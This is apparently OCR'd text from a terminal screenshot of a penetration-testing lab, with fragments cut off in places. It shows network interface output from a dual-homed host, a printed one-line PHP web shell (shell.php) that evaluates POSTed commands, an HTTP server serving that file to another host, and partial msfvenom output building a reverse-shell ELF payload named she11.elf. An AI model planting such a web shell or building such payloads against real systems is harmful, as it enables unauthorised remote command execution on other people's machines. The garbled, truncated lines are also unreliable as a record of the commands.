 ifconfig
/bin/sh: 30: ifconfig: not found
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 10
00
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group defaul
t qlen 1000
link/ether 00:0c:29:eb:b4:d6 brd ff:ff:ff:ff:ff:ff
inet 172.20.10.5/24 brd 172.20.10.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 240e:431:1220:2d41:20c:29ff:feeb:b4d6/64 scope global mngtmpaddr noprefixroute
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feeb:b4d6/64 scope link
valid_lft forever preferred_lft forever
3: ens38: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group defaul
t qlen 1000
link/ether 00:0c:29:eb:b4:e0 brd ff:ff:ff:ff:ff:ff
inet 10.0.20.141/24 brd 10.0.20.255 scope global ens38
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feeb:b4e0/64 scope link
valid_lft forever preferred_lft forever
~/Desktop
cat shell.php
<?php @eval($_POST[cmd])?>
python3 -m http.server 80
0.0.0 port 80 (http://0.0.0.0:80
172.20.10.5 - - [22/Nov/2023 20:42:27] "GET /shell
10.5 - - [22/Nov/2023 20:42:27] "GET /shell
^C
interrupt received, exiting.
~/Desktop
~/Desktop
she11.elf
platform was selected, choosing Msf::Module
No encoder specified, outputting raw payload
123 bytes
file: 207 bytes
as: she11.elf
~/Desktop